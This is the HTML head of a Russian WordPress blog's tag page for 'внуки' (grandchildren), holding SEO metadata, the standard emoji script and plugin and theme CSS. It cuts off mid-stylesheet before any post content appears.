

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ili4.ru/tag/vnuki/?tab=logs-local
body_size: 1024671
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>внуки | Геннадий Ильич</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ili4.ru/tag/vnuki/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ili4.ru\/tag\/vnuki\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","position":1,"name":"Home","item":"https:\/\/ili4.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/tag\/vnuki\/#listItem","name":"\u0432\u043d\u0443\u043a\u0438"}},{"@type":"ListItem","@id":"https:\/\/ili4.ru\/tag\/vnuki\/#listItem","position":2,"name":"\u0432\u043d\u0443\u043a\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/ili4.ru\/tag\/vnuki\/#collectionpage","url":"https:\/\/ili4.ru\/tag\/vnuki\/","name":"\u0432\u043d\u0443\u043a\u0438 | \u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ili4.ru\/#website"},"breadcrumb":{"@id":"https:\/\/ili4.ru\/tag\/vnuki\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ili4.ru\/#organization","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","url":"https:\/\/ili4.ru\/"},{"@type":"WebSite","@id":"https:\/\/ili4.ru\/#website","url":"https:\/\/ili4.ru\/","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ili4.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента" href="https://ili4.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента комментариев" href="https://ili4.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента метки внуки" href="https://ili4.ru/tag/vnuki/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Примечание: ExactMetrics в настоящее время не настроен на этом сайте. Владелец сайта должен аутентифицироваться в Google Analytics в панели настроек ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ili4.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='SFMCss-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ili4.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ili4.ru/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ili4.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 